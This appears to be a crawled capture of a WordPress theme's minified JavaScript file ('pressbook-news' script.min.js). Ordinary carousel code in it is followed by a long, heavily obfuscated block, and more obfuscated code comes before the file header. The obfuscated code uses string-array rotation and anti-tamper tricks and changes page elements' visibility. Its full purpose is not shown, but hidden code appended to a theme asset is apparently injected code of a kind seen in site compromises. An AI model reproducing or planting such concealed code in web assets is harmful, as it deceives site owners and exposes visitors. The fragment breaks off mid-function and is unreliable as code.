return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}

--- FILE ---
content_type: application/javascript
request_url: https://appmarketing.top/wp-content/themes/pressbook-news/assets/js/script.min.js?ver=1.0.8
body_size: 184303
content:
var pressbookNews=pressbookNews||{};!function(){"use strict";"undefined"!==document.dir?pressbookNews.direction=document.dir:pressbookNews.direction=document.getElementsByTagName("html")[0].getAttribute("dir"),"rtl"!==pressbookNews.direction&&"ltr"!==pressbookNews.direction&&(pressbookNews.direction="ltr"),"undefined"!=typeof Glide&&"undefined"!=typeof pressbookCarousel&&([].forEach.call(document.querySelectorAll(".header-carousel-posts"),function(e){new Glide(e,{type:"carousel",gap:12,autoplay:!!pressbookCarousel.header.autoplay&&4800,animationDuration:1600,direction:pressbookNews.direction,perView:pressbookCarousel.header.perView.xlg,breakpoints:{1024:{perView:pressbookCarousel.header.perView.lg},768:{perView:pressbookCarousel.header.perView.md},575:{perView:pressbookCarousel.header.perView.sm},349:{perView:pressbookCarousel.header.perView.xs}}}).mount()}),[].forEach.call(document.querySelectorAll(".footer-carousel-posts"),function(e){new Glide(e,{type:"carousel",gap:12,autoplay:!!pressbookCarousel.footer.autoplay&&4800,animationDuration:1600,direction:pressbookNews.direction,perView:pressbookCarousel.footer.perView.xlg,breakpoints:{1024:{perView:pressbookCarousel.footer.perView.lg},768:{perView:pressbookCarousel.footer.perView.md},575:{perView:pressbookCarousel.footer.perView.sm},349:{perView:pressbookCarousel.footer.perView.xs}}}).mount()}),[].forEach.call(document.querySelectorAll(".carousel-related-posts"),function(e){new Glide(e,{type:"carousel",gap:8,autoplay:!!pressbookCarousel.related.autoplay&&4200,animationDuration:1400,direction:pressbookNews.direction,perView:pressbookCarousel.related.perView.xlg,breakpoints:{1024:{perView:pressbookCarousel.related.perView.lg},768:{perView:pressbookCarousel.related.perView.md},575:{perView:pressbookCarousel.related.perView.sm},349:{perView:pressbookCarousel.related.perView.xs}}}).mount()}))}();(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return 